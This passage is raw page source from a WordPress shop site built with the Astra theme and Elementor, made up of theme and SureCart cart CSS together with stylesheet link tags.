h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#92c026;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:#92c026;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a:hover{color:#92c026;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h6{color:#5c5858;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:76%;}#secondary{width:24%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;background-image:none;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{color:var(--ast-global-color-5);background-color:#92c026;font-size:20px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}#ast-scroll-top:hover{background-color:#92c026;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:80px;min-height:80px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#92c026;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#92c026;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#92c026;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#92c026;}:root{--e-global-color-astglobalcolor0:#92c026;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#1a1a1a;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 1em 0 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid var(--ast-global-color-6);}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 2em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://shake.co.at/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.12' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://shake.co.at/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://shake.co.at/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shake.co.at/wp-includes/css/dist/block-library/style.min.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<style id='surecart-cart-close-button-style-inline-css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<link rel='stylesheet' id='surecart-cart-line-item-note-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-item-note/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-cart-line-item-price-name-style-inline-css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-status-style-inline-css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-title-style-inline-css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<link rel='stylesheet' id='surecart-toggle-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-cart-subtotal-amount-style-inline-css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1767945995' media='all' />
<style id='surecart-product-buy-buttons-style-2-inline-css'>
